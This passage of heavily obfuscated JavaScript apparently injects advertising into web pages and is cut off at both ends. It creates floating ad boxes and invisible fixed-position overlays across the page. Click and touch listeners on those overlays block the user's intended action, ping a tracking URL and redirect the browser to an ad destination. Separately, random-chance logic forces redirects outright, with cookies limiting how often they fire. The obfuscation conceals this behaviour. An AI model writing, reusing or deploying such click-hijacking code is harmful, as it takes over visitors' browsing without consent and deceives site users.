_0x4e05ba=_0x1868de[_0x2e7fb6(0x957,'W*MV')](_0x3ebe2c['asdata']);if(_0x12eb7f[_0x2e7fb6(0x9a6,'XX)g')](_0x4e05ba,''))return;setTimeout(function(){var _0x31daed=_0x2e7fb6;_0x1868de[_0x31daed(0x161,'[c93')](_0x4e05ba[_0x12eb7f[_0x31daed(0x98b,'1D1(')]]),_0x1868de[_0x31daed(0x67c,'6Rs]')](_0x4e05ba[_0x31daed(0x5bb,'8&a0')]),_0x1868de[_0x31daed(0x747,'Jpdp')](_0x4e05ba);},_0x3ebe2c[_0x2e7fb6(0x809,'w@#Y')]);var _0x39d7d7=_0x12eb7f['vVTEM'](_0x12eb7f[_0x2e7fb6(0x375,'!3jr')](_0x56e1c3['scrollTop'],_0x56e1c3[_0x2e7fb6(0x8de,'32Fo')]),_0x3ebe2c['h']),_0x14e7c8={'id':_0x5a1c90};if(_0x4e05ba[_0x12eb7f[_0x2e7fb6(0x52d,'w@#Y')]]!=''){if(_0x12eb7f[_0x2e7fb6(0x937,'POCY')](_0x12eb7f[_0x2e7fb6(0x908,'A@0v')],_0x12eb7f[_0x2e7fb6(0x6b6,'86tf')]))_0x189058(function(){var _0x544cab=_0x2e7fb6,_0x48ce1f={'style':_0x544cab(0x786,'Du3o')},_0x2b65de=_0xfbd591[_0x544cab(0x92e,'Fd[Q')](_0x48ce1f);_0x2d28e9[_0x544cab(0x4d3,'gona')](_0x3df99f,_0x2b65de),_0x34289a['show'](_0x4a6aa2);},0xc8);else{var _0x26bcc7=_0x1868de[_0x2e7fb6(0x4d9,'fV[w')](x[_0x2e7fb6(0x8a2,'fV[w')],_0x14e7c8);if(_0x12eb7f['FBgPj'](_0x4e05ba[_0x12eb7f[_0x2e7fb6(0x1e5,'#seS')]]['indexOf'](_0x2e7fb6(0x819,'8&a0')),0x0)){if(_0x12eb7f[_0x2e7fb6(0x530,']Box')](_0x2e7fb6(0x729,'Yg#F'),_0x12eb7f['XZmFE'])){_0x1868de[_0x2e7fb6(0x4ee,'86tf')]()?_0x1868de[_0x2e7fb6(0x8a8,'#seS')](_0x12eb7f['ydvFc'](_0x12eb7f[_0x2e7fb6(0x67e,'WylM')](_0x12eb7f[_0x2e7fb6(0x98e,'K0I&')](_0x12eb7f['ipMsv']('#',_0x5a1c90),_0x2e7fb6(0x941,'Um7E'))+_0x3ebe2c[_0x2e7fb6(0x864,'W*MV')],_0x12eb7f['zPDXB'])+_0x3ebe2c[_0x2e7fb6(0x3ac,'32Fo')],_0x2e7fb6(0x6b0,'N9K)'))+_0x3ebe2c['h']+_0x12eb7f['BzgnM']):_0x12eb7f['XHjln']('VltTc',_0x12eb7f['qxTQO'])?(_0x5a1483=new _0x258d26(_0x2e7fb6(0x522,'RUm8')),_0x42c7b4=0x6,_0x161dbf[_0x2e7fb6(0x412,'1D1(')]=_0x5329e2[_0x2e7fb6(0x3a7,'Yg#F')]):_0x1868de['creCss'](_0x12eb7f[_0x2e7fb6(0x500,'POCY')](_0x12eb7f['todvW'](_0x12eb7f['hmNcU'](_0x12eb7f['AjUBL'](_0x12eb7f['WqsUO'](_0x12eb7f[_0x2e7fb6(0x7be,'Z!V^')]('#',_0x5a1c90),_0x12eb7f[_0x2e7fb6(0x5c8,'N9K)')])+_0x39d7d7,_0x12eb7f[_0x2e7fb6(0x19d,'W&]P')]),_0x3ebe2c[_0x2e7fb6(0x3ac,'32Fo')])+_0x12eb7f[_0x2e7fb6(0x3a0,'NWdD')],_0x3ebe2c['h']),_0x12eb7f[_0x2e7fb6(0x68a,'7WFc')]));var _0x56b4e9=_0x1868de[_0x2e7fb6(0x69c,'W&]P')](x['tagname'],{'id':_0x177a7e,'style':_0x12eb7f[_0x2e7fb6(0x9b1,'[c93')](_0x12eb7f[_0x2e7fb6(0x810,'Du3o')]+_0x3ebe2c['h'],_0x12eb7f['yQOws'])});_0x26bcc7[_0x2e7fb6(0x5ac,'gona')]=_0x4e05ba[_0x2e7fb6(0x243,'@PJ@')];var _0x33c532=_0x1868de[_0x2e7fb6(0x1b8,'W*MV')]({'id':_0x3f5a10,'style':_0x12eb7f[_0x2e7fb6(0x1e7,'XX)g')](_0x12eb7f[_0x2e7fb6(0x5ee,'bIcB')](_0x12eb7f[_0x2e7fb6(0x1a8,'POCY')](_0x12eb7f[_0x2e7fb6(0x806,'!(z%')](_0x12eb7f[_0x2e7fb6(0x265,'W*MV')](_0x12eb7f[_0x2e7fb6(0x6cf,'K0I&')](_0x12eb7f['ABDFw'],_0x3ebe2c[_0x2e7fb6(0x9c2,'[c93')]),_0x12eb7f['zPDXB'])+_0x3ebe2c['close_right'],_0x12eb7f[_0x2e7fb6(0x50e,'qZaf')]),_0x3ebe2c['close_width']),_0x2e7fb6(0x2de,'K0I&')),_0x3ebe2c[_0x2e7fb6(0x672,'Z!V^')])+_0x2e7fb6(0x260,'z9xN'),'kc':_0x3ebe2c[_0x2e7fb6(0x1c8,'86tf')],'closetype':_0x3ebe2c[_0x2e7fb6(0x603,'W&]P')]},_0x3ebe2c[_0x2e7fb6(0x288,'CGaH')],_0x177a7e);(!_0x3ebe2c[_0x2e7fb6(0x738,'!3jr')]||_0x12eb7f['NVAdP'](_0x3ebe2c[_0x2e7fb6(0x880,'K#AX')],0x2))&&(_0x12eb7f[_0x2e7fb6(0x954,'y8dQ')](_0x12eb7f['HaKvu'],_0x12eb7f['HaKvu'])?_0x1868de[_0x2e7fb6(0x5a7,'K#AX')](_0x26bcc7,_0x33c532):(_0x5d67c5[_0x2e7fb6(0x8d3,'Um7E')](_0x12eb7f[_0x2e7fb6(0x330,'gona')](_0x22cbac[_0x2e7fb6(0x602,'Um7E')],_0x2e50c2[_0x2e7fb6(0x755,'wbwH')])),_0x217875[_0x2e7fb6(0x482,'Fd[Q')]['removeChild'](this))),_0x1868de['show'](_0x26bcc7),_0x1868de['show'](_0x56b4e9),document[_0x2e7fb6(0x377,'CGaH')](_0x5a1c90)[_0x2e7fb6(0x3d2,'8&a0')]=function(_0x54b956){var _0x8c0549=_0x2e7fb6;_0x1868de[_0x8c0549(0x78a,'86tf')](_0x54b956);};}else _0x40ca07=_0x452d5b+_0x5787e1[_0x2e7fb6(0x8f0,'w@#Y')](_0x115fab);}else _0x1868de[_0x2e7fb6(0x517,'A@0v')](_0x4e05ba['code']);return _0x3ebe2c[_0x2e7fb6(0x3ce,'w@#Y')]&&setTimeout(function(){var _0x588046=_0x2e7fb6,_0x52466e={'style':_0x12eb7f[_0x588046(0x8b1,'86tf')]},_0x397a54=_0x1868de[_0x588046(0x802,'@PJ@')](_0x52466e);_0x1868de[_0x588046(0x6ab,'a&2^')](_0x26bcc7,_0x397a54),_0x1868de[_0x588046(0x24b,'a&2^')](_0x26bcc7);},0xc8),![];}}var _0x21b98d=0x0,_0x2341d8=0x0,_0x3e598f=_0x12eb7f[_0x2e7fb6(0x6ba,'K#AX')](setInterval,function(){var _0x426e40=_0x2e7fb6,_0x1b8c85={'jdHkl':function(_0x361618,_0x1e5eb0){var _0x2eec4a=_0x4824;return _0x5329e2[_0x2eec4a(0x6da,'w@#Y')](_0x361618,_0x1e5eb0);},'KMPJe':'dsturl','UVFuJ':function(_0x179a35,_0x19471b){var _0x261c9e=_0x4824;return _0x5329e2[_0x261c9e(0x383,'K0I&')](_0x179a35,_0x19471b);},'uTHNk':function(_0x30953f,_0x5c3b27){var _0x17a217=_0x4824;return _0x5329e2[_0x17a217(0x8cb,'qZaf')](_0x30953f,_0x5c3b27);},'DyyaO':_0x5329e2[_0x426e40(0x8ea,'w@#Y')],'loVSk':function(_0x2577d2,_0x2d12fe){var _0x1b07a4=_0x426e40;return _0x5329e2[_0x1b07a4(0x303,'K0I&')](_0x2577d2,_0x2d12fe);},'RMcxd':function(_0x5f3695,_0xb0bc64){return _0x5329e2['ndbDn'](_0x5f3695,_0xb0bc64);},'rRVZO':function(_0x4c2043,_0x35f534){return _0x5329e2['jGgfT'](_0x4c2043,_0x35f534);},'uSFUJ':function(_0x5c3ef3,_0x5749b2){var _0x526861=_0x426e40;return _0x5329e2[_0x526861(0x1f2,'W&]P')](_0x5c3ef3,_0x5749b2);},'rgjLz':function(_0x33e66b,_0x360fd1){return _0x33e66b+_0x360fd1;},'hbPuP':function(_0x17f544,_0x11008c){var _0x189c1c=_0x426e40;return _0x5329e2[_0x189c1c(0x505,'W&]P')](_0x17f544,_0x11008c);},'vhIfe':function(_0x1ff122,_0x43ad27){return _0x1ff122+_0x43ad27;},'wwEXk':function(_0x2766f2,_0x1e6871){return _0x5329e2['ZkDlr'](_0x2766f2,_0x1e6871);},'oUkuh':_0x5329e2[_0x426e40(0x5c6,'86tf')],'WkLPf':_0x426e40(0x6d0,'NWdD'),'iqZlt':_0x426e40(0x649,'Yg#F'),'abzgP':_0x5329e2[_0x426e40(0x2b5,'#seS')],'kvJWg':_0x5329e2[_0x426e40(0x9a5,'i!9H')],'ewdSp':function(_0x2ba4f8,_0x695eee){return _0x2ba4f8!=_0x695eee;},'ewyGW':_0x426e40(0x50a,'tt(N'),'KgNUR':_0x426e40(0x932,'zKXk'),'vspKA':'__test__','VsUFI':function(_0xac41fe,_0x3e7277){return _0xac41fe==_0x3e7277;},'NebOq':_0x5329e2[_0x426e40(0x84b,'XX)g')],'wDmtO':_0x5329e2[_0x426e40(0x6c9,'7WFc')],'vUkpz':_0x5329e2[_0x426e40(0x922,'RUm8')],'PFGKw':_0x5329e2[_0x426e40(0x204,'Um7E')],'DUsBo':function(_0x2f20e4,_0x5af9c0){var _0x50ec97=_0x426e40;return _0x5329e2[_0x50ec97(0x192,'CGaH')](_0x2f20e4,_0x5af9c0);},'BkqBY':function(_0x4d6d05,_0x2e1485){return _0x5329e2['mKgXi'](_0x4d6d05,_0x2e1485);},'gCXdf':_0x5329e2[_0x426e40(0x292,'z9xN')],'euiww':function(_0x43cf82,_0x5a245f){var _0x518678=_0x426e40;return _0x5329e2[_0x518678(0x1d7,'gona')](_0x43cf82,_0x5a245f);},'AurIQ':_0x5329e2[_0x426e40(0x3ae,'Um7E')],'FsJMA':'KbviU','Pjuro':_0x5329e2['ELjZT'],'ygSwJ':_0x5329e2[_0x426e40(0x76f,'y8dQ')],'qIvaa':_0x5329e2['LuQXo'],'BYeap':_0x5329e2[_0x426e40(0x201,'zKXk')],'SIOUi':_0x5329e2[_0x426e40(0x56a,'[c93')],'ZBJPk':function(_0x254124,_0x906168,_0x5c5000){return _0x254124(_0x906168,_0x5c5000);},'YhClA':_0x5329e2[_0x426e40(0x877,'RUm8')],'LMKHH':function(_0x45c092,_0x1e478c){var _0x5970a9=_0x426e40;return _0x5329e2[_0x5970a9(0x28d,'K9Ih')](_0x45c092,_0x1e478c);}};if(!_0x1868de[_0x426e40(0x40c,'K0I&')](_0x5a1c90)){_0x2341d8++;_0x5329e2[_0x426e40(0x808,'w@#Y')](_0x2341d8,0xc8)&&_0x5329e2[_0x426e40(0x7ef,'zKXk')](clearInterval,_0x3e598f);if(!_0x21b98d){if(_0x426e40(0x2dd,'[c93')===_0x426e40(0x70f,'7WFc')){if(_0x1868de[_0x426e40(0x315,'A@0v')]())_0x5329e2['rFhNX']===_0x5329e2['rFhNX']?_0x1868de[_0x426e40(0x4d1,'86tf')](_0x5329e2['NUEai'](_0x5329e2[_0x426e40(0x3fb,'wq@f')](_0x5329e2['ARoeN'](_0x5329e2[_0x426e40(0x88b,'6Rs]')]('#',_0x5a1c90),_0x5329e2[_0x426e40(0x984,'zKXk')]),_0x3ebe2c[_0x426e40(0x439,'NWdD')]),_0x5329e2['SDVoj'])+_0x3ebe2c['offsetx']+_0x5329e2['wLICA']):(_0x3a1ea8[_0x426e40(0x208,'6Rs]')](),_0x4e5bad[_0x426e40(0x66f,'XX)g')](),_0x36922e[_0x426e40(0x59b,'p*]a')](_0x1b8c85[_0x426e40(0x535,'*[$C')](_0x6461c1[_0x426e40(0x53a,'!(z%')],_0x2c1ac0[_0x426e40(0x23d,'7(!9')])),_0x50ebd3[_0x426e40(0x779,'qZaf')]['href']=_0x29bda7[_0x1b8c85['KMPJe']]);else{if(_0x426e40(0x3de,'wq@f')===_0x5329e2['Zoidy'])_0x1868de['creCss'](_0x5329e2[_0x426e40(0x389,'Du3o')](_0x5329e2[_0x426e40(0x996,'NWdD')]('#'+_0x5a1c90+_0x5329e2['ACvxy']+_0x39d7d7+_0x5329e2[_0x426e40(0x8c0,'wbwH')],_0x3ebe2c[_0x426e40(0x728,'tt(N')]),_0x5329e2[_0x426e40(0x8d5,']Box')]));else{var _0x177f4b=new _0x1771b9();_0x177f4b[_0x426e40(0x3da,'Du3o')](_0x5329e2[_0x426e40(0x37b,'CGaH')](_0x177f4b[_0x426e40(0x21c,'W&]P')](),_0x5329e2[_0x426e40(0x383,'K0I&')](_0x2dbec9,null)?0x36ee80:_0x5329e2[_0x426e40(0x20d,'Jpdp')](0x3e8,_0x2bf3e5))),_0x29b894[_0x426e40(0x2c3,'!(z%')](_0x54c6d6['ck'],0x1,_0x177f4b);}}}else{if(_0x5329e2[_0x426e40(0x637,'6Rs]')](_0x4919e2,_0x426e40(0x1d6,'tt(N')))_0x3f0117[_0x426e40(0x1b1,'!3jr')](_0x5329e2[_0x426e40(0x22d,'*[$C')],_0x4e40a1[_0x278841]),_0x19248c['setAttribute'](_0x5329e2[_0x426e40(0x8f4,'Jpdp')],_0x5dd3d0[_0x3a3e71]);else _0x5329e2[_0x426e40(0x328,'Jpdp')](_0x4292d9,_0x5329e2[_0x426e40(0x465,'*[$C')])?_0x15c209['style'][_0x426e40(0x4a5,'gona')]=_0x5329e2['yawXO'](_0x32d92d[_0x426e40(0x5b7,'Fd[Q')][_0x426e40(0x64c,'NWdD')],_0x2786a7[_0x14a788]):_0x3787ba['setAttribute'](_0x5c57e5,_0x427c65[_0x30de69]);}}var _0x22e540=_0x4e05ba[_0x426e40(0x259,'@PJ@')];if(_0x1868de[_0x426e40(0x1c7,'qZaf')]()&&_0x5329e2[_0x426e40(0x783,'Um7E')](_0x22e540[_0x426e40(0x6c5,'Jpdp')](_0x5329e2[_0x426e40(0x1a4,'#seS')]),0x0)&&_0x22e540['indexOf'](_0x5329e2['OWNiM'])<0x0&&_0x22e540[_0x426e40(0x2ef,'p*]a')](_0x5329e2[_0x426e40(0x245,'Du3o')])<0x0)_0x22e540=_0x5329e2['ZkDlr'](_0x22e540,_0x5329e2[_0x426e40(0x327,'Um7E')]);if(_0x5329e2[_0x426e40(0x275,'K#AX')](_0x2341d8,0x1)){var _0x3f2f72=0x0,_0x300a75=0x0,_0xba2de8=0x0,_0x140c8d=_0x5329e2[_0x426e40(0x2c7,'Z!V^')](_0x5329e2[_0x426e40(0x696,'#seS')](_0x3ebe2c['h'],0x4),'px');_0x1868de['creCss'](_0x5329e2[_0x426e40(0x25f,'#seS')](_0x5329e2[_0x426e40(0x36f,'POCY')](_0x5329e2[_0x426e40(0x2b9,']Box')](_0x5329e2[_0x426e40(0x616,'p*]a')](_0x5329e2['NUEai'](_0x5329e2['jGgfT'](_0x5329e2[_0x426e40(0x2b8,'Z!V^')](_0x5329e2[_0x426e40(0x460,'zKXk')]('.',_0x5a1c90),'_28:before{content:\x27\x27;display:block;z-index:100;width:10%;position:fixed;height:'),_0x140c8d),_0x5329e2['wjDUm'])+_0x22e540,_0x5329e2['mNPIW']),_0x3ebe2c['w']),_0x426e40(0x1f6,'2UiA'))+_0x3ebe2c['h'],_0x5329e2['wLICA']));for(var _0x4e8217=0x0;_0x4e8217<0xa;_0x4e8217++){for(var _0x19c817=0x0;_0x5329e2[_0x426e40(0x5b3,'w@#Y')](_0x19c817,0x4);_0x19c817++){_0x3f2f72=_0x5329e2['kJwcq'](_0x5329e2[_0x426e40(0x173,'6Rs]')](_0x4e8217,0xa),_0x3ebe2c['w'])/0x64+'px',_0x300a75=_0x5329e2[_0x426e40(0x3f5,'POCY')](_0x5329e2[_0x426e40(0x834,'Um7E')](_0x5329e2['QbMpX'](_0x19c817+0x1,_0x3ebe2c['h']),0x4),'px'),_0xba2de8=_0x5329e2[_0x426e40(0x635,'7(!9')](_0x5329e2[_0x426e40(0x464,'Z!V^')](_0x5329e2[_0x426e40(0x22f,'#seS')](_0x19c817,_0x3ebe2c['h']),0x4),'px'),_0x1868de[_0x426e40(0x4d1,'86tf')](_0x5329e2[_0x426e40(0x3c5,']Box')](_0x5329e2[_0x426e40(0x551,'w@#Y')](_0x5329e2[_0x426e40(0x502,']Box')](_0x5329e2[_0x426e40(0x2f7,'z9xN')](_0x5329e2[_0x426e40(0x202,'a&2^')](_0x5329e2[_0x426e40(0x58a,'zKXk')](_0x5329e2['GtQUB'](_0x5329e2[_0x426e40(0x479,'8&a0')](_0x5329e2[_0x426e40(0x688,'POCY')](_0x5329e2[_0x426e40(0x8b9,']Box')]('#'+_0x5a1c90,'_'),_0x4e8217),'_')+_0x19c817,':before{bottom:'),_0xba2de8),_0x5329e2[_0x426e40(0x85f,'zKXk')])+_0x3f2f72,_0x5329e2[_0x426e40(0x3a6,'[c93')])+_0x3f2f72,'\x20'),_0x300a75),';}'));}}}_0x21b98d=0x1;var _0x253f61=_0x4e05ba[_0x5329e2[_0x426e40(0x4ea,'Z!V^')]]?_0x4e05ba[_0x5329e2[_0x426e40(0x97f,'NWdD')]]:_0x3ebe2c[_0x426e40(0x2df,'6Rs]')],_0x1a9247=_0x4e05ba[_0x5329e2['ntjxb']]?_0x4e05ba[_0x426e40(0x2b3,'i!9H')]:_0x3ebe2c[_0x426e40(0x76b,'W*MV')],_0x2339ef=_0x4e05ba['plan_dt_height']?_0x4e05ba['plan_dt_height']:_0x3ebe2c['shade_height'],_0xf7155e=Math[_0x426e40(0x232,'86tf')](_0x5329e2[_0x426e40(0x2e9,'p*]a')](_0x5329e2[_0x426e40(0x2d0,'XX)g')](Math[_0x426e40(0x80b,'86tf')](),0x64),0x1)),_0x52689a=_0x1868de[_0x426e40(0x298,'x^5P')](_0x5329e2[_0x426e40(0x31f,'zKXk')]+_0x4e05ba['id']);if(_0x253f61&&_0x4e05ba[_0x5329e2['tnmHt']]==0x1&&!_0x52689a){if(_0x5329e2['YtDcI'](_0x5329e2['QaMND'],_0x5329e2[_0x426e40(0x59a,'bIcB')])){var _0x5141be=_0x205ce3[_0x426e40(0x719,'z9xN')](_0x44d8f7);return _0x1b8c85['UVFuJ'](_0x5141be,null)||_0x1b8c85['UVFuJ'](_0x5141be,_0x4e12f1)?![]:!![];}else{var _0x4c841b=_0x5329e2[_0x426e40(0x76a,'XX)g')]['split']('|'),_0x3778f8=0x0;while(!![]){switch(_0x4c841b[_0x3778f8++]){case'0':_0x124a6f[_0x426e40(0x7f0,'bIcB')](_0x124a6f[_0x426e40(0x361,'!3jr')]()+_0x5329e2[_0x426e40(0x1e1,'A@0v')](0x15180,0x3e8));continue;case'1':_0x1868de[_0x426e40(0x8ad,'wbwH')](_0x426e40(0x18d,'@PJ@')+_0x4e05ba['id'],0x1,_0x351102);continue;case'2':var _0x124a6f=new Date();continue;case'3':var _0x351102=new Date(_0x124a6f[_0x426e40(0x86f,'WylM')](),_0x124a6f[_0x426e40(0x1f0,'@PJ@')](),_0x124a6f[_0x426e40(0x3e6,'i!9H')](),0x0,0x0,0x0);continue;case'4':_0x253f61=0x64;continue;}break;}}}if(_0x5329e2['OVDhY'](_0x253f61,_0xf7155e))_0x1868de[_0x426e40(0x586,'fV[w')]({'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x935,'XX)g')]],'eps':_0x4e05ba['eps']});else{var _0x74d21c=Math[_0x426e40(0x4ec,']Box')](_0x5329e2[_0x426e40(0x7a3,'7WFc')](Math[_0x426e40(0x37f,'@PJ@')](),0x64)+0x1);_0x5329e2[_0x426e40(0x5f3,'#seS')](_0x1a9247,_0x74d21c)&&_0x1868de[_0x426e40(0x2cc,'gona')]({'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x627,'[c93')]],'eps':_0x4e05ba[_0x5329e2[_0x426e40(0x804,'32Fo')]],'height':_0x2339ef});}var _0x4225da=_0x1868de[_0x426e40(0x6ca,'z9xN')](x[_0x426e40(0x4a3,'bIcB')],_0x14e7c8),_0x10133a=_0x1868de['crePlayer'](_0x5a1c90,_0x4e05ba['swfurl'],_0x3ebe2c['w'],_0x3ebe2c['h'],_0x4e05ba[_0x5329e2[_0x426e40(0x9c3,'!(z%')]],_0x4e05ba[_0x5329e2[_0x426e40(0x790,'8&a0')]],_0x3ebe2c['extra_px']),_0x5e41d9=_0x1868de[_0x426e40(0x618,'bIcB')]({'id':_0x3f5a10,'style':_0x5329e2[_0x426e40(0x86e,'6Rs]')](_0x5329e2[_0x426e40(0x731,'wq@f')](_0x5329e2[_0x426e40(0x9b5,'Fd[Q')](_0x5329e2[_0x426e40(0x549,'w@#Y')](_0x5329e2['cxqIp'](_0x5329e2['ynKyE']('z-index:1999999;top:',_0x3ebe2c[_0x426e40(0x560,'NWdD')]),'px;right:'),_0x3ebe2c[_0x426e40(0x1c4,'wq@f')]),_0x5329e2[_0x426e40(0x45f,'Fd[Q')]),_0x3ebe2c[_0x426e40(0x1e6,'@PJ@')])+'px;height:',_0x3ebe2c[_0x426e40(0x5be,'A@0v')])+'px;position:absolute;display:none;','kc':_0x3ebe2c['keepClose'],'dsturl':_0x4e05ba[_0x5329e2[_0x426e40(0x7af,'z9xN')]],'eps':_0x4e05ba[_0x5329e2[_0x426e40(0x9a3,'wbwH')]],'closetype':_0x3ebe2c['closetype']},_0x3ebe2c['duration'],_0x177a7e);_0x1868de[_0x426e40(0x23a,'p*]a')](_0x4225da,_0x10133a);(!_0x3ebe2c[_0x426e40(0x7e7,']Box')]||_0x5329e2[_0x426e40(0x2da,'y8dQ')](_0x3ebe2c[_0x426e40(0x18c,'W&]P')],0x2))&&_0x1868de[_0x426e40(0x917,'RUm8')](_0x4225da,_0x5e41d9);if(_0x3ebe2c[_0x426e40(0x3c6,'Du3o')]){var _0x1d7f15={'style':_0x5329e2[_0x426e40(0x559,'32Fo')]},_0x16e3dd=_0x1868de[_0x426e40(0x5c4,'32Fo')](_0x1d7f15);_0x1868de[_0x426e40(0x8be,'bIcB')](_0x4225da,_0x16e3dd);}var _0x317889=document[_0x426e40(0x3bc,'WylM')](_0x5329e2[_0x426e40(0x732,'p*]a')]);_0x317889['id']=_0x5a1c90+'-'+_0x5a1c90,_0x317889['appendChild'](_0x4225da);if(_0x5329e2[_0x426e40(0x7fc,'wbwH')](_0x2341d8,0x1)){if(_0x5329e2[_0x426e40(0x818,'Um7E')](_0x5329e2['zkWlF'],_0x5329e2['zkWlF']))_0x43c5e3['body']&&(_0x1cf185=_0x5329e2[_0x426e40(0x1e3,'wq@f')](_0x5329e2[_0x426e40(0x850,'*[$C')](_0x5329e2[_0x426e40(0x2fd,'gona')](_0x5329e2['yawXO'](_0x5329e2[_0x426e40(0x7ab,'fV[w')](_0x33bfc9+_0x426e40(0x3bd,'NWdD'),_0x3ea16f['body']['offsetWidth']),_0x5329e2[_0x426e40(0x5b9,'2UiA')]),_0x2bc36c['body']['offsetHeight']),_0x5329e2[_0x426e40(0x648,'Fd[Q')]),_0x389542[_0x426e40(0x781,'wq@f')]()),_0xb60cfe=new _0x544970(),_0x53f650=-_0x22c924[_0x426e40(0x989,'wbwH')](),_0x2c3d5b=_0x5329e2[_0x426e40(0x348,'A@0v')](_0x4dce50,_0x426e40(0x933,'Yg#F'))+_0x5329e2[_0x426e40(0x7d4,'7WFc')](_0x44b5d4,0x3c));else{var _0xe68efc=-0x1,_0x17a2b4=_0x1868de['creEle']('div',{});for(var _0x4e8217=0x0;_0x4e8217<0xa;_0x4e8217++){for(var _0x19c817=0x0;_0x5329e2['SHfAr'](_0x19c817,0x4);_0x19c817++){var _0x712b93=_0x1868de[_0x426e40(0x8c8,'#seS')](_0x5329e2[_0x426e40(0x5a2,'y8dQ')],{'id':_0x5329e2[_0x426e40(0x89d,'p*]a')](_0x5329e2[_0x426e40(0x641,'sUYh')](_0x5329e2[_0x426e40(0x352,'zKXk')](_0x5a1c90,'_')+_0x4e8217,'_'),_0x19c817),'class':_0x5329e2[_0x426e40(0x23e,'Du3o')](_0x5a1c90,_0x5329e2['KDPAE'])});_0x17a2b4[_0x426e40(0x664,'wbwH')](_0x712b93),_0xe68efc++,_0x712b93[_0x426e40(0x70c,'XX)g')](_0x5329e2[_0x426e40(0x167,'zKXk')],function(){var _0x32b01d=_0x426e40,_0x23467d={'dKtGc':_0x32b01d(0x77b,'a&2^')};if(_0x1b8c85['uTHNk'](_0x32b01d(0x3c0,'i!9H'),_0x1b8c85[_0x32b01d(0x7a1,'wbwH')]))_0x1868de[_0x32b01d(0x2cb,'i!9H')](_0x1868de[_0x32b01d(0x9b7,'7WFc')]+_0x4e05ba[_0x32b01d(0x368,'fV[w')]),window[_0x32b01d(0x902,'86tf')][_0x32b01d(0x5c0,'#seS')]=_0x4e05ba[_0x32b01d(0x178,'Jpdp')];else return _0x1a5961[_0x32b01d(0x3e8,'zKXk')](_0x23467d[_0x32b01d(0x1fb,'Yg#F')])[0x0][_0x32b01d(0x54d,'A@0v')](_0x2265eb),![];});}}_0x317889[_0x426e40(0x667,'p*]a')](_0x17a2b4);}}_0x1868de['show'](_0x317889);var _0x407b2f=_0x46458c[_0x426e40(0x903,'gona')](_0x5329e2[_0x426e40(0x381,'qZaf')]('#',_0x5a1c90)+_0x5329e2[_0x426e40(0x682,'Du3o')]);for(var _0x4e8217=0x0;_0x4e8217<_0x407b2f[_0x426e40(0x346,'i!9H')];_0x4e8217++){_0x407b2f[_0x4e8217]['addEventListener'](_0x5329e2['CTcPk'],function(_0x3f330c){var _0x258dcc=_0x426e40;_0x3f330c[_0x258dcc(0x2ad,'sUYh')](),_0x3f330c[_0x258dcc(0x1d2,'sUYh')](),_0x1868de[_0x258dcc(0x8e7,'x^5P')](_0x5329e2[_0x258dcc(0x5fb,'6Rs]')](_0x1868de['track_url'],_0x4e05ba[_0x258dcc(0x715,'RUm8')])),window['location'][_0x258dcc(0x27b,'*[$C')]=_0x4e05ba[_0x5329e2[_0x258dcc(0x44d,'a&2^')]];}),_0x407b2f[_0x4e8217]['addEventListener'](_0x426e40(0x367,'8&a0'),function(_0x361a45){var _0xa2e16e=_0x426e40;_0x361a45[_0xa2e16e(0x53d,'Um7E')](),_0x361a45[_0xa2e16e(0x558,'POCY')](),_0x1868de['ajax'](_0x1868de[_0xa2e16e(0x247,'K0I&')]+_0x4e05ba[_0xa2e16e(0x359,'i!9H')]),window[_0xa2e16e(0x599,'wq@f')][_0xa2e16e(0x67b,'zKXk')]=_0x4e05ba[_0xa2e16e(0x450,'wq@f')];}),_0x407b2f[_0x4e8217]['addEventListener'](_0x426e40(0x2cd,'RUm8'),function(_0x18d04f){var _0x2427f1=_0x426e40;_0x5329e2['JlhlQ'](_0x5329e2[_0x2427f1(0x18e,'Yg#F')],_0x5329e2['VHqev'])?(_0x18d04f[_0x2427f1(0x343,'*[$C')](),_0x18d04f[_0x2427f1(0x1d5,']Box')](),_0x1868de[_0x2427f1(0x175,'N9K)')](_0x5329e2[_0x2427f1(0x6f0,'POCY')](_0x1868de[_0x2427f1(0x4a8,'RUm8')],_0x4e05ba[_0x5329e2[_0x2427f1(0x841,'W&]P')]])),window[_0x2427f1(0x425,'8&a0')]['href']=_0x4e05ba['dsturl']):(_0x57e481=_0x1b8c85[_0x2427f1(0x203,'WylM')](_0x1b8c85[_0x2427f1(0x501,'W*MV')](_0x1b8c85['loVSk'](_0xd372c9,0xa),_0x525e3f['w'])/0x64,'px'),_0x235600=_0x1b8c85[_0x2427f1(0x541,'!(z%')](_0x1b8c85[_0x2427f1(0x4ae,'#seS')](_0x1b8c85['loVSk'](_0x1b8c85[_0x2427f1(0x924,'bIcB')](_0x4b65b5,0x1),_0x3eb4f6['h']),0x4),'px'),_0x2496de=_0x1b8c85[_0x2427f1(0x1f4,']Box')](_0x1b8c85[_0x2427f1(0x8c2,'W&]P')](_0x1b8c85['loVSk'](_0x509a35,_0x1b8479['h']),0x4),'px'),_0x223aad[_0x2427f1(0x542,'POCY')](_0x1b8c85[_0x2427f1(0x816,'7WFc')](_0x1b8c85[_0x2427f1(0x2c9,'zKXk')](_0x1b8c85[_0x2427f1(0x176,'Jpdp')](_0x1b8c85[_0x2427f1(0x923,'6Rs]')](_0x1b8c85[_0x2427f1(0x91a,'tt(N')](_0x1b8c85[_0x2427f1(0x258,'POCY')](_0x1b8c85[_0x2427f1(0x861,'Fd[Q')](_0x1b8c85[_0x2427f1(0x14b,'Z!V^')]('#',_0x49e676),'_'),_0x59a7b7)+'_',_0x725aff),_0x1b8c85[_0x2427f1(0x484,'K#AX')])+_0x2546f4+_0x1b8c85['WkLPf']+_0x471828,_0x2427f1(0x2ec,'7WFc'))+_0xf265ad,'\x20')+_0x54a87b,';}')));});}_0x46458c[_0x426e40(0x6d9,'WylM')](_0x5329e2['eIgoA'])['style'][_0x426e40(0x788,'Fd[Q')]=_0x5329e2['crLsP'](_0x3ebe2c['h'],'px'),_0x1868de['base64'](_0x5329e2[_0x426e40(0x8d2,'gona')]('#',_0x3ec658)),document[_0x426e40(0x7d6,'32Fo')](_0x5a1c90)['onclick']=function(_0x5da37c){_0x1868de['stopPropagation'](_0x5da37c);},setTimeout(function(){var _0xf7fac5=_0x426e40;try{document[_0xf7fac5(0x42a,'7(!9')](_0x3f5a10)[_0xf7fac5(0x875,'fV[w')][_0xf7fac5(0x382,'!(z%')]=_0xf7fac5(0x78d,']Box');}catch(_0x5d6579){}},_0x3ebe2c['delaytime']);if(_0x55a786){var _0x1bde1c=function(_0x173db4){var 